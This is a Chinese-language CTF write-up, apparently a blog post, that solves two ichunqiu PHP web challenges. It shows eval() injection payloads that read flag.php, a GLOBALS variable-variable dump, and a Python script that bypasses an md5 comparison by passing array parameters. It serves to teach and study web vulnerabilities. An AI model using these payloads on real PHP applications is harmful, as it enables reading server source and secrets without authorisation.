标签:lag sse alt start 数据 __file__ 直接 span set



打开链接,是502



我直接在后面加个变量传参数:?a=1



出了一段代码



var_dump()函数中,用了$$a,可能用了超全局变量GLOBALS

给hello参数传个GLOBALS

得到flag

打开链接

var_dump()会返回数据变量的类型和值

eval()会把字符串当作php代码

有两种方法得到flag

1:?hello=file(‘flag.php‘)

2:?hello=);show_source(‘flag.php‘);var_dump(





打开链接,还是php代码

<?php

error_reporting(0);

session_start();

require(‘./flag.php‘);

if(!isset($_SESSION[‘nums‘])){

$_SESSION[‘nums‘] = 0;

$_SESSION[‘time‘] = time();

$_SESSION[‘whoami‘] = ‘ea‘;

}

if($_SESSION[‘time‘]+120<time()){

session_destroy();

}

$value = $_REQUEST[‘value‘];

$str_rand = range(‘a‘, ‘z‘);

$str_rands = $str_rand[mt_rand(0,25)].$str_rand[mt_rand(0,25)];

if($_SESSION[‘whoami‘]==($value[0].$value[1]) && substr(md5($value),5,4)==0){

$_SESSION[‘nums‘]++;

$_SESSION[‘whoami‘] = $str_rands;

echo $str_rands;

}

if($_SESSION[‘nums‘]>=10){

echo $flag;

}

show_source(__FILE__);

?>

关键几点:

变量str_rand的值是2位小写字母

如果SESSIONS中的whoami参数和参数value的值相等,并且md5()函数处理后的变量value的第5位开始往后4位等于0,nums就会加1,whoami的值就也会更新,当nums大于10的话,就能得到flag了

数组可以绕过md5的这个判断,因为md5()函数处理一个数组会返回null,null==0

第一次传参,?value[]=ea

第二次传参,?value[]=mj,以此类推

可以写个python脚本跑一下

import requests

s = requests.session()

strs = [‘abcdefghijklmnopqrstuvwxyz‘]

url = "http://b9998c89f8054c61b75dcf6d48d1d164707c9299b7f949f4.game.ichunqiu.com/?value[]=ea"

r = s.get(url)

for i in range(10):

url_1 = "http://b9998c89f8054c61b75dcf6d48d1d164707c9299b7f949f4.game.ichunqiu.com/?value[]=" + r.text[:2]

r = s.get(url_1)

print(r.url)

if ‘flag{‘ in r.text:

print(r.text)





运行结果

得到flag

标签:lag sse alt start 数据 __file__ 直接 span set

原文地址:https://www.cnblogs.com/sch01ar/p/8904178.html